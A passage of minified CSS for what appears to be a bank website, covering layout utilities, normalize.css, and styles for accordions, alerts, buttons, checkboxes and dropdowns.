iframe{position:absolute!important;top:0;left:0;width:100%!important;height:100%!important}.ir{text-indent:110%;white-space:nowrap;overflow:hidden}.pos-r{position:relative!important}.pos-s{position:static!important}.pos-a{position:absolute!important}.pos-f{position:fixed!important;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mt-0{margin-top:0!important}.mt-xxs{margin-top:.20972em!important}.mt-xs{margin-top:.4096em!important}.mt-s{margin-top:.8em!important}.mt{margin-top:1em!important}.mt-l{margin-top:1.25em!important}.mt-xl{margin-top:2.44141em!important}.mt-xxl{margin-top:4.76837em!important}.pt-0{padding-top:0!important}.pt-xxs{padding-top:.20972em!important}.pt-xs{padding-top:.4096em!important}.pt-s{padding-top:.8em!important}.pt{padding-top:1em!important}.pt-l{padding-top:1.25em!important}.pt-xl{padding-top:2.44141em!important}.pt-xxl{padding-top:4.76837em!important}.mr-0{margin-right:0!important}.mr-xxs{margin-right:.20972em!important}.mr-xs{margin-right:.4096em!important}.mr-s{margin-right:.8em!important}.mr{margin-right:1em!important}.mr-l{margin-right:1.25em!important}.mr-xl{margin-right:2.44141em!important}.mr-xxl{margin-right:4.76837em!important}.pr-0{padding-right:0!important}.pr-xxs{padding-right:.20972em!important}.pr-xs{padding-right:.4096em!important}.pr-s{padding-right:.8em!important}.pr{padding-right:1em!important}.pr-l{padding-right:1.25em!important}.pr-xl{padding-right:2.44141em!important}.pr-xxl{padding-right:4.76837em!important}.mb-0{margin-bottom:0!important}.mb-xxs{margin-bottom:.20972em!important}.mb-xs{margin-bottom:.4096em!important}.mb-s{margin-bottom:.8em!important}.mb{margin-bottom:1em!important}.mb-l{margin-bottom:1.25em!important}.mb-xl{margin-bottom:2.44141em!important}.mb-xxl{margin-bottom:4.76837em!important}.pb-0{padding-bottom:0!important}.pb-xxs{padding-bottom:.20972em!important}.pb-xs{padding-bottom:.4096em!important}.pb-s{padding-bottom:.8em!important}.pb{padding-bottom:1em!important}.pb-l{padding-bottom:1.25em!important}.pb-xl{padding-bottom:2.44141em!important}.pb-xxl{padding-bottom:4.76837em!important}.ml-0{margin-left:0!important}.ml-xxs{margin-left:.20972em!important}.ml-xs{margin-left:.4096em!important}.ml-s{margin-left:.8em!important}.ml{margin-left:1em!important}.ml-l{margin-left:1.25em!important}.ml-xl{margin-left:2.44141em!important}.ml-xxl{margin-left:4.76837em!important}.pl-0{padding-left:0!important}.pl-xxs{padding-left:.20972em!important}.pl-xs{padding-left:.4096em!important}.pl-s{padding-left:.8em!important}.pl{padding-left:1em!important}.pl-l{padding-left:1.25em!important}.pl-xl{padding-left:2.44141em!important}.pl-xxl{padding-left:4.76837em!important}.ml-a{margin-left:auto!important}.mr-a{margin-right:auto!important}.ta-l{text-align:left!important}.ta-c{text-align:center!important}.ta-r{text-align:right!important}.ta-j{text-align:justify!important}.c-i{color:inherit!important}.kern{text-rendering:optimizeLegibility;font-feature-settings:"kern" 1;font-kerning:normal}.whs-nw{white-space:nowrap!important}.truncate{max-width:100%;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.fw-l{font-weight:200!important}.fw-n{font-weight:400!important}.fw-b{font-weight:700!important}.fs-i{font-style:italic!important}.tt-u{text-transform:uppercase!important}.wfsm{-webkit-font-smoothing:antialiased}.va-t{vertical-align:top!important}.va-m{vertical-align:middle!important}.va-b{vertical-align:bottom!important}.intrinsic-wrapper{position:relative;height:0;padding-bottom:56.25%;text-align:center}.intrinsic-wrapper>div{position:absolute!important;top:0;left:0;width:100%!important;height:100%!important}.intrinsic-wrapper>embed{position:absolute!important;top:0;left:0;width:100%!important;height:100%!important}.intrinsic-wrapper>object{position:absolute!important;top:0;left:0;width:100%!important;height:100%!important}.intrinsic-wrapper>iframe{position:absolute!important;top:0;left:0;width:100%!important;height:100%!important}.icon{overflow:visible;width:1em;height:1em;display:inline-block}.icon svg{width:100%;height:100%}.icon img{width:1em;height:1em}svg{fill:#394048}@font-face{font-family:"Apex New Medium";src:url("HuntingtonApexWeb-Medium.woff2") format("woff2"),url("HuntingtonApexWeb-Medium.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-family:"Apex New Bold";src:url("HuntingtonApexWeb-Bold.woff2") format("woff2"),url("HuntingtonApexWeb-Bold.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-family:"Apex New Book";src:url("HuntingtonApexWeb-Book.woff2") format("woff2"),url("HuntingtonApexWeb-Book.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-family:"Apex New Small Caps";src:url("HuntingtonApexWeb-MediumCaps.woff2") format("woff2"),url("HuntingtonApexWeb-MediumCaps.woff") format("woff");font-weight:400;font-style:normal}.z-0{z-index:0}.z-1{z-index:100}.z-2{z-index:200}.z-3{z-index:300}.z-4{z-index:400}.z-5{z-index:500}.z-6{z-index:600}.z-7{z-index:700}.z-8{z-index:800}.z-9{z-index:900}.z-10{z-index:1000}.bg-grey{background-color:#d5d5d5}.bg-grey0{background-color:#ebebeb}.bg-grey1{background-color:#d5d5d5}.bg-grey2{background-color:#766d65}.bg-grey3{background-color:#394048;color:#fff}.bg-green{background-color:#5ba63c;color:#fff}.bg-green0{background-color:#a9d42c}.bg-green1{background-color:#5ba63c}.bg-green2{background-color:#1b5630;color:#fff}.bg-orange{background-color:#e17a0d;color:#fff}.bg-orange0{background-color:#e9bc26}.bg-orange1{background-color:#e17a0d;color:#fff}.bdt{border-top:1px solid #d5d5d5}.bdr{border-right:1px solid #d5d5d5}.bdb{border-bottom:1px solid #d5d5d5}.bdl{border-left:1px solid #d5d5d5}.equal-height{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.equal-height .vertical-center{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;left:0}.equal-height-simple{position:relative}@media screen and (min-width:32em){.equal-height-simple{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap}.equal-height-simple>div:first-child{margin-left:-1px}}.equal-height-child{display:block}@media screen and (min-width:32em){.equal-height-child{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.green{color:#5ba63c}.green-dark{color:#478b32}.orange{color:#e17a0d}.black{color:#394048}.white{color:#fff}.red{color:#cb0000}.fz-s{font-size:.88rem}.fz-xs{font-size:.8rem}.fz-xxs{font-size:.75rem}.fz-l{font-size:1.25rem}.hidden-s{display:none!important}@media screen and (min-width:48em){.hidden-s{display:block!important}}.hidden-s__inline-block{display:none!important}@media screen and (min-width:48em){.hidden-s__inline-block{display:inline-block!important}}@media screen and (min-width:48em){.visible-s{display:none!important}}@media screen and (min-width:60em){.visible-m{display:none!important}}.visible-l{display:none!important}@media screen and (min-width:60em){.visible-l{display:block!important}}.visible-l__inline-block{display:none!important}@media screen and (min-width:48em){.visible-l__inline-block{display:inline-block!important}}@media screen and (min-width:48em){.hidden-m{display:none!important}}.hidden-m__inline-block{display:none!important}@media screen and (min-width:48em){.hidden-m__inline-block{display:inline-block!important}}@media screen and (min-width:60em){.hidden-l{display:none!important}}.vh--focusable:active,.vh--focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.wa{width:auto!important}.w100{width:100%!important}.row{max-width:69.38875em;padding-left:1.25em;padding-right:1.25em;margin-left:auto;margin-right:auto;position:relative}.row:before,.row:after{content:' ';display:table}.row:after{clear:both}.row--fluid{max-width:100%}.row--no-gutter,.row .row{padding-left:0;padding-right:0}.row--no-gutter-s,.row .row{padding-left:0;padding-right:0}@media screen and (min-width:48em){.row--no-gutter-s,.row .row{padding-left:1.25em;padding-right:1.25em}}[class*=col-]{position:relative;float:left}.col-1{width:100%}@media screen and (min-width:48em){.col-1{width:8.33333%}}.col-2{width:100%}@media screen and (min-width:48em){.col-2{width:16.66667%}}.col-3{width:100%}@media screen and (min-width:48em){.col-3{width:25%}}.col-4{width:100%}@media screen and (min-width:48em){.col-4{width:33.33333%}}.col-5{width:100%}@media screen and (min-width:48em){.col-5{width:41.66667%}}.col-6{width:100%}@media screen and (min-width:48em){.col-6{width:50%}}.col-7{width:100%}@media screen and (min-width:48em){.col-7{width:58.33333%}}.col-8{width:100%}@media screen and (min-width:48em){.col-8{width:66.66667%}}.col-9{width:100%}@media screen and (min-width:48em){.col-9{width:75%}}.col-10{width:100%}@media screen and (min-width:48em){.col-10{width:83.33333%}}.col-11{width:100%}@media screen and (min-width:48em){.col-11{width:91.66667%}}.col-12{width:100%}@media screen and (min-width:48em){.col-12{width:100%}}.col-s-1{width:8.33333%}.col-s-2{width:16.66667%}.col-s-3{width:25%}.col-s-4{width:33.33333%}.col-s-5{width:41.66667%}.col-s-6{width:50%}.col-s-7{width:58.33333%}.col-s-8{width:66.66667%}.col-s-9{width:75%}.col-s-10{width:83.33333%}.col-s-11{width:91.66667%}.col-s-12{width:100%}@media screen and (min-width:48em){.col-m-1{width:8.33333%}.col-m-2{width:16.66667%}.col-m-3{width:25%}.col-m-4{width:33.33333%}.col-m-5{width:41.66667%}.col-m-6{width:50%}.col-m-7{width:58.33333%}.col-m-8{width:66.66667%}.col-m-9{width:75%}.col-m-10{width:83.33333%}.col-m-11{width:91.66667%}.col-m-12{width:100%}}@media screen and (min-width:60em){.col-l-1{width:8.33333%}.col-l-2{width:16.66667%}.col-l-3{width:25%}.col-l-4{width:33.33333%}.col-l-5{width:41.66667%}.col-l-6{width:50%}.col-l-7{width:58.33333%}.col-l-8{width:66.66667%}.col-l-9{width:75%}.col-l-10{width:83.33333%}.col-l-11{width:91.66667%}.col-l-12{width:100%}}@media screen and (min-width:69.38875em){.col-xl-1{width:8.33333%}.col-xl-2{width:16.66667%}.col-xl-3{width:25%}.col-xl-4{width:33.33333%}.col-xl-5{width:41.66667%}.col-xl-6{width:50%}.col-xl-7{width:58.33333%}.col-xl-8{width:66.66667%}.col-xl-9{width:75%}.col-xl-10{width:83.33333%}.col-xl-11{width:91.66667%}.col-xl-12{width:100%}}.f-grid-preview [class^=col-]{margin-bottom:1em;border:1px solid #d5d5d5;color:#394048;padding-top:.625em;padding-bottom:.625em}.f-grid-preview [class^=col-] [class^=col-]{margin-bottom:0;color:#fff;background-color:#766d65}.f-grid-preview [class^=col-]+[class^=col-]{border-left:0}
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}*,:after,:before{box-sizing:border-box}:focus,:after:focus,:before:focus{outline:1px dotted}body{min-height:100%;background-color:#fff}.container{position:relative;overflow-x:hidden;width:100%;height:100%}.main{position:relative;min-height:50vh}.main:focus{outline:none}.backdrop{z-index:200;position:fixed;top:0;left:0;width:100%;height:100%;content:' ';transition:opacity 327.419ms;opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);cursor:pointer;background-color:rgba(57,64,72,.7)}.overlay-open .backdrop{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}hr{height:1px;border:0;background-color:#d5d5d5}.bypass:focus,.bypass:active{z-index:1000;display:block;padding:.26214em;text-align:center;background-color:#ebebeb;color:#394048}.hide-until-focus{text-indent:-1000px;position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}.hide-until-focus:focus,.hide-until-focus:active{text-indent:0;position:static;width:auto;height:auto}.ada-helper{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}html{font-size:18px;line-height:1.4}body{font-family:"Apex New Medium",sans-serif;font-weight:400;font-size:1rem;color:#394048}strong,b,.fw-b,.f-color-chip__name{font-family:"Apex New Bold",sans-serif;font-weight:400}.fw-l{font-family:"Apex New Book",sans-serif;font-weight:400}.fw-n{font-family:"Apex New Medium",sans-serif;font-weight:400}.main p,.measure{max-width:32rem}.ta-c .main p,.ta-c .measure{margin-left:auto;margin-right:auto}.measure-less{max-width:16rem}.ta-c .measure-less{margin-left:auto;margin-right:auto}.main .measure-plus,.measure-plus,.measure-plus p{max-width:48rem}.ta-c .main .measure-plus,.ta-c .measure-plus,.ta-c .measure-plus p{margin-left:auto;margin-right:auto}.main .content p,.accordion p{max-width:100%}p,ul,ol{line-height:1.5;margin-top:1.25em;margin-bottom:1.25em}h1,h2,h3,h4,h5,h6{margin-top:2.44141rem;margin-bottom:1rem;letter-spacing:.01441em;color:#5ba63c;text-rendering:optimizeLegibility;max-width:48rem}.ta-c h1,.ta-c h2,.ta-c h3,.ta-c h4,.ta-c h5,.ta-c h6{margin-left:auto;margin-right:auto}h1+p,h1+ul,h1+ol,h2+p,h2+ul,h2+ol,h3+p,h3+ul,h3+ol,h4+p,h4+ul,h4+ol,h5+p,h5+ul,h5+ol,h6+p,h6+ul,h6+ol{margin-top:0}h1,.h1{font-family:"Apex New Bold",sans-serif;font-weight:400;font-size:1.95313em;line-height:1.1;letter-spacing:.01441em;text-transform:none}@media screen and (min-width:48em){h1,.h1{font-size:3.8147em}}@media screen and (min-width:60em){h1,.h1{font-size:4.76837em}}h2,.h2{font-family:"Apex New Bold",sans-serif;font-weight:400;font-size:1.95313em;line-height:1.1;letter-spacing:.01441em;text-transform:none}@media screen and (min-width:48em){h2,.h2{font-size:2.44141em}}@media screen and (min-width:60em){h2,.h2{font-size:3.05176em}}h3,.h3{font-family:"Apex New Bold",sans-serif;font-weight:400;font-size:1.5625em;line-height:1.1;letter-spacing:.01441em;text-transform:none}@media screen and (min-width:48em){h3,.h3{font-size:1.95313em}}@media screen and (min-width:60em){h3,.h3{font-size:2.44141em}}h4,.h4{font-family:"Apex New Small Caps",sans-serif;font-weight:400;text-transform:lowercase;line-height:1.1;font-size:1.5625em;line-height:1.1;letter-spacing:.01441em}@media screen and (min-width:48em){h4,.h4{font-size:1.5625em}}@media screen and (min-width:60em){h4,.h4{font-size:1.95313em}}h5,.h5{font-family:"Apex New Bold",sans-serif;font-weight:400;font-size:1.95313em;line-height:1.1;letter-spacing:.01441em;text-transform:none}@media screen and (min-width:48em){h5,.h5{font-size:1.95313em}}@media screen and (min-width:60em){h5,.h5{font-size:1.95313em}}h6,.h6{font-family:"Apex New Bold",sans-serif;font-weight:400;font-size:1.25em;line-height:1.25;letter-spacing:.01441em;text-transform:none}@media screen and (min-width:48em){h6,.h6{font-size:1.25em}}@media screen and (min-width:60em){h6,.h6{font-size:1.25em}}mark{background:#e9bc26;color:#000}.disclosure{font-size:.88rem;color:#766d65}.disclosure p{max-width:48rem;margin-left:auto;margin-right:auto}#openHoursMsg .green{color:#fff}#openHoursMsg .red{color:#fff}.accordion--s{font-size:.88rem}.accordion__item{margin-bottom:1px;background-color:#ebebeb}.accordion__item:last-child{margin-bottom:0}.accordion__item.on .accordion__label:after{content:'-'}.accordion__item.on .accordion__body{display:block}.calculator .accordion__item.on .accordion__body{padding:0 0 .4096em 0;height:inherit;width:inherit;visibility:visible;opacity:1}.accordion__label{font-family:"Apex New Bold",sans-serif;font-weight:400;display:block;padding:.512em 1.25em;text-decoration:none;position:relative}.locator-list__item .accordion__label{padding:.512em 1.125}.accordion__label:hover,.accordion__label:focus{text-decoration:underline;color:#394048}.accordion__label:after{content:'+';position:absolute;right:.8em;top:50%;line-height:1;margin-top:-.5em}.accordion__body{padding:.8em 1.25em;display:none}.accordion__body:before,.accordion__body:after{content:' ';display:table}.accordion__body:after{clear:both}.locator-list__item .accordion__body{padding:0 1.125 .64em}.calculator .accordion__body{padding:0;display:block;height:0;width:0;visibility:hidden;opacity:0}.accordion__sub{margin:0 -.8em;padding:0 .8em 0 1.25em;background-color:#fff;border-top:1px solid #ebebeb}.accordion__sub .accordion__item{background-color:transparent}.accordion__sub .accordion__item .accordion__label,.accordion__sub .accordion__item .accordion__body{padding-left:0;padding-right:0}.accordion__sub .accordion__item .accordion__label:after{right:0}.accordion--green .accordion__item{background-color:#5ba63c}.accordion--green .accordion__item a,.accordion--green .accordion__item a:visited{color:#fff}.accordion--orange .accordion__item{background-color:#e9bc26}.alert{padding-top:1em;padding-bottom:1em;background-color:#e17a0d;color:#fff;border-bottom:3px solid #fff;display:none}.alert--green{background-color:#5ba63c}.alert.on{display:block}.alert .accordion__item{background-color:transparent}.alert .accordion__item.on .accordion__label:after{content:''}.alert .accordion__item.on .accordion__button:after{border-top:0;border-bottom:.4096em solid #fff;bottom:46%}.alert .accordion__label{font-family:"Apex New Bold",sans-serif;font-weight:400;color:#fff}.alert .accordion__label:hover{color:#fff}.alert .accordion__label:after{content:''}@media screen and (min-width:48em){.alert .accordion__label{cursor:text}.alert .accordion__label:hover{text-decoration:none}}.alert .accordion__button{position:relative;right:0;top:0;height:100%;padding:0 1.5625em;border:0;cursor:pointer}.alert .accordion__button:after{line-height:0;display:inline-block;width:0;height:0;content:' ';border-top:.4096em solid #fff;border-left:.4096em solid transparent;border-right:.4096em solid transparent;position:absolute;left:36.5%;bottom:40%}@media screen and (min-width:48em){.alert .accordion__button{display:none}}@media screen and (min-width:48em){.alert .accordion__body{display:block}}.alert__icon{text-align:center;display:block;margin:0 auto}@media screen and (min-width:48em){.alert__icon{text-align:left}}.alert__icon .icon{width:2.44141em;height:2.44141em}.alert__icon .icon path{fill:#fff}.alert__icon-small{display:inline-block;vertical-align:middle}.alert__icon-small .icon{width:1.5625em;height:1.5625em}.alert__icon-small .icon path{fill:#fff}.alert__message p{margin-top:0;margin-bottom:0;max-width:inherit}.alert__message .action{color:#fff!important;white-space:nowrap;vertical-align:text-bottom}.alert__message .action:before{background-color:#fff}.alert__message .action:after{border-left:.4096em solid #fff}.alert__message .action:hover,.alert__message .action:active{color:#fff}.alert__message .action:hover:before,.alert__message .action:active:before{-webkit-transform:scaleY(1) translateX(0);transform:scaleY(1) translateX(0);background-color:#fff}.alert__message .action:hover:after,.alert__message .action:active:after{border-left-color:#fff}.alert__close{position:absolute;right:1em;cursor:pointer}.no-js .alert__close,.no-cookies .alert__close{display:none}.alert__close path{fill:#fff}.amount{font-size:2.44141em;display:inline-block;line-height:1}@media screen and (min-width:60em){.amount{font-size:3.05176em}}.amount sup{font-size:.64em}.answer{padding:1.25em}.answer h3,.answer .h3{margin-top:0;margin-bottom:0}.answer__heading{color:#478b32}.answer__term{color:#394048}.breadcrumbs-wrapper{margin-top:1.25em;background:#766d65}@media screen and (min-width:48em){.breadcrumbs-wrapper{margin-top:0;background:linear-gradient(to right,#766d65 20%,rgba(255,255,255,0) 20%)}}.breadcrumbs{z-index:100;font-size:.75rem}.breadcrumbs ul{margin:0;padding:0;display:inline-block;background:#766d65}.breadcrumbs li{margin:.4096em 0;padding-right:.64em;list-style:none;display:inline-block;text-transform:uppercase}.breadcrumbs li:after{line-height:0;display:inline-block;width:0;height:0;margin-left:.64em;content:'';border-top:.32768em solid transparent;border-bottom:.32768em solid transparent;border-left:.32768em solid #fff}.breadcrumbs li:last-child:after{content:none}.breadcrumbs a,.breadcrumbs a:visited{color:#fff}.breadcrumbs a{text-decoration:none}.breadcrumbs a:hover{color:#fff;text-decoration:underline}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}.button,button{z-index:0;font-family:"Apex New Bold",sans-serif;font-weight:400;line-height:1.25;display:inline-block;border:.13422em solid #e17a0d;padding-top:.512em;padding-bottom:.4096em;padding-right:1.5625em;padding-left:1.5625em;text-decoration:none;border-radius:3px;background-color:#e17a0d;position:relative;overflow:hidden;max-width:32rem;-webkit-transform:translateZ(0);transform:translateZ(0)}.button:focus,button:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 2px #e17a0d}.button,.button:visited,.button:hover,.button:focus,button,button:visited,button:hover,button:focus{color:#fff}.button path,button path{fill:#fff}.button:hover,.button:focus,button:hover,button:focus{background-color:#fff;color:#e17a0d}.button:hover path,.button:focus path,button:hover path,button:focus path{fill:#e17a0d}.button:active,button:active{top:1px}.button--white,button--white{border:.13422em solid #fff;background-color:#fff}.button--white,.button--white:visited,button--white,button--white:visited{color:#1b5630}.button--white path,button--white path{fill:#1b5630}.button--white:focus,button--white:focus{box-shadow:0 0 0 1px #5ba63c,0 0 0 2px #fff}.button--white:hover,.button--white:focus,button--white:hover,button--white:focus{color:#fff;background-color:transparent}.button--white:hover path,.button--white:focus path,button--white:hover path,button--white:focus path{fill:#fff}.button--m,button--m{font-size:1.5625em;padding-right:.8em;padding-left:.8em}.button--l,button--l{font-size:1.95313em;padding-right:1.25em;padding-left:1.25em}.button--tag,button--tag{text-transform:uppercase;border-radius:0;padding-top:.64em;padding-right:.8em;padding-bottom:.512em;padding-left:.8em;cursor:pointer}.button--tag .state-2,button--tag .state-2{display:none}.button--tag.on:after,button--tag.on:after{border-top:0;border-bottom:.4096em solid #fff}.button--tag.on .state-1,button--tag.on .state-1{display:none}.button--tag.on .state-2,button--tag.on .state-2{display:inline-block}.button--tag:after,button--tag:after{line-height:0;display:inline-block;width:0;height:0;margin-left:.4096em;margin-bottom:.13422em;content:' ';border-top:.4096em solid #fff;border-left:.4096em solid transparent;border-right:.4096em solid transparent}.button--tag:hover:after,.button--tag:active:after,.button--tag:focus:after,button--tag:hover:after,button--tag:active:after,button--tag:focus:after{border-top:.4096em solid #e17a0d}.button--tag:hover.on:after,.button--tag:active.on:after,.button--tag:focus.on:after,button--tag:hover.on:after,button--tag:active.on:after,button--tag:focus.on:after{border-top:0;border-bottom:.4096em solid #e17a0d}.button-block,a.button-block{position:relative;display:block;height:4.76837em;font-size:1.25em;line-height:1.25;text-align:center;background:#ebebeb;box-shadow:inset 0 0 0 1px #fff;text-decoration:none;transition:background linear 163.7095ms,color linear 163.7095ms}.button-block__content,a.button-block__content{display:block;overflow:hidden;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;max-height:3.75em;padding:0 1.5625em}.button-block--inline,a.button-block--inline{display:inline-block;max-width:100%;padding:1.5625em}.button-block--inline .button-block__content,a.button-block--inline .button-block__content{position:relative;white-space:nowrap;text-overflow:ellipsis}.button-block:hover,a.button-block:hover{background:#e17a0d;color:#fff;transition:all linear 163.7095ms}.button-block--green,a.button-block--green{background:#a9d42c}.button-block--green:hover,a.button-block--green:hover{background:#1b5630}.button-block--tall,a.button-block--tall{height:9.31323em}.button-block--tall .button-block__content,a.button-block--tall .button-block__content{max-height:7.5em}iframe.calculator{width:100%;border-width:0;overflow:hidden}.carousel__nav{cursor:default;width:2.44141em;height:3.8147em;font-size:1rem;position:absolute;z-index:1;display:none}@media screen and (min-width:48em){.carousel__nav.active{display:inline-block;cursor:pointer;background-color:#fff;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.carousel__nav:after{position:absolute;left:50%;top:50%;margin-top:-1em}.carousel__nav--left{left:0}.carousel__nav--left.active:after{content:'';margin-left:-.75em;border-top:1em solid transparent;border-bottom:1em solid transparent;border-right:1em solid #1b5630}.carousel__nav--right{right:0}.carousel__nav--right.active:after{content:'';border-top:1em solid transparent;border-bottom:1em solid transparent;border-left:1em solid #1b5630;margin-left:-.25em}.checkbox label{position:relative;display:block;padding-left:1.25em;cursor:pointer}.checkbox input{opacity:0}.checkbox input+span:before{content:'';position:absolute;left:0;top:1px;width:1.5625em;height:1.25em;border:1px solid #d5d5d5;border-radius:3px;background:#fff}.checkbox input+span:after{overflow:visible;width:1em;height:1em;content:'';display:block;position:absolute;top:6px;left:7px;transition:all 163.7095ms cubic-bezier(.86,0,.07,1);background-repeat:no-repeat;background-image:url("54725c89d703cafdf98a7c76cccdc07150454b77.svg")}.checkbox input+span:after svg{width:100%;height:100%}.checkbox input+span:after img{width:1em;height:1em}.checkbox input:not(:checked):focus+span:before,.checkbox input:checked:focus+span:before{border:1px dotted #394048}.checkbox input:not(:checked)+span:after{opacity:0;-webkit-transform:scale(0);transform:scale(0)}.checkbox input:checked+span:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.checkbox-toggle{display:inline-block;padding:1em}.checkbox-toggle input{opacity:0}.checkbox-toggle input+span{position:relative;display:block;padding-top:1.5625em;cursor:pointer}.checkbox-toggle input+span:before{content:'';position:absolute;top:0;width:3.05176em;height:1em;border:2px solid #fff;border-radius:3px;cursor:pointer}.checkbox-toggle input+span:after{content:'';position:absolute;top:-2px;width:1.25em;height:1.25em;background:#fff;border:1px solid #d5d5d5;border-radius:3px;transition:all 163.7095ms}.checkbox-toggle input:not(:checked)+span:before{background-color:#d5d5d5}.checkbox-toggle input:checked+span:before{background-color:#e17a0d}.checkbox-toggle input:not(:checked)+span:after{left:0}.checkbox-toggle input:checked+span:after{left:1.95313em}@media screen and (min-width:48em){.two-column{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media screen and (min-width:48em){.three-column{-webkit-column-count:3;-moz-column-count:3;column-count:3}}.contact-person{border:1px solid #ebebeb;max-width:28.42171em;min-width:200px;position:relative;overflow:hidden;cursor:default;vertical-align:top}@media screen and (min-width:48em){.contact-person{display:block;float:left;width:33.33333%}}@media screen and (min-width:60em){.contact-person{width:25%}}.contact-person__details{font-size:.88rem;margin:1em;white-space:normal;word-break:break-word}.contact-person__details h6,.contact-person__details .h6{margin-top:0;margin-bottom:0}.contact-person__link{margin:1em}@media screen and (min-width:48em){.contact__no-image .contact-person{min-height:28.42171em}.contact__no-image .contact-person__details{padding:1.95313em}.contact__no-image .contact-person__link{padding-left:1.95313em}}@media screen and (min-width:60em){.contact__no-image .contact-person{min-height:22.73737em}}.contact__no-image .contact-person__image{display:none}.contact-person--stacked{display:block;width:100%;white-space:nowrap;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch}@media screen and (min-width:48em){.contact-person--stacked{display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:normal;overflow:auto}}.contact-person--stacked .contact-person{display:inline-block!important;width:calc(100% - 3.05176em);max-width:18.18989em;min-width:200px;height:600px}@media screen and (min-width:48em){.contact-person--stacked .contact-person{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;width:33.33333%;max-width:inherit;height:auto}}@media screen and (min-width:69.38875em){.contact-person--stacked .contact-person{width:25%}}.contact-person--stacked .contact-person__details{white-space:normal}.contact-person--stacked .contact-person__image{overflow:hidden}.data-card{padding:1.25em 1em;width:100%;max-width:18.18989em;min-width:200px;text-align:left;background:#ebebeb}.data-card:before,.data-card:after{content:' ';display:table}.data-card:after{clear:both}.data-card--fluid{max-width:100%}.data-card__item{margin-bottom:.64em}.data-card__item:last-child{margin-bottom:0}@media screen and (min-width:48em){.data-card--fluid .data-card__item{float:left}.data-card--2 .data-card__item{width:50%}.data-card--3 .data-card__item{width:33.33333%}.data-card--4 .data-card__item{width:25%}.data-card--5 .data-card__item{width:20%}}.data-card__item>span{padding:.32768em .512em;display:block}.data-card__label{font-family:"Apex New Bold",sans-serif;font-weight:400;padding:0 .512em;margin-bottom:.16777em;border-bottom:2px solid #766d65;color:#1b5630}.data-card__meta{font-size:.88rem}.dropdown{z-index:100;position:relative;margin:0;padding:0;background:#fff;text-align:left}.dropdown__selected{position:relative}.dropdown__selected-text{position:relative;list-style:none;cursor:pointer;margin-bottom:0;border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;border-left:1px solid #ebebeb;padding-right:3em;background:#fff}.dropdown__list{border-bottom:1px solid #ebebeb;margin:0;padding-left:0;display:none;position:absolute;width:100%;background-color:#fff}.dropdown__list li{padding-right:0;margin-bottom:0;border-top:0;border-right:1px solid #ebebeb;border-bottom:1px solid #ebebeb;border-left:1px solid #ebebeb;list-style:none}.dropdown__list li.active a{color:#394048;background-color:#a9d42c}.dropdown__list li a{display:block;padding:1em 3.8147em 1em 1em;text-decoration:none}.dropdown__list li a:hover,.dropdown__list li a:focus{background-color:#a9d42c;color:#394048}.dropdown 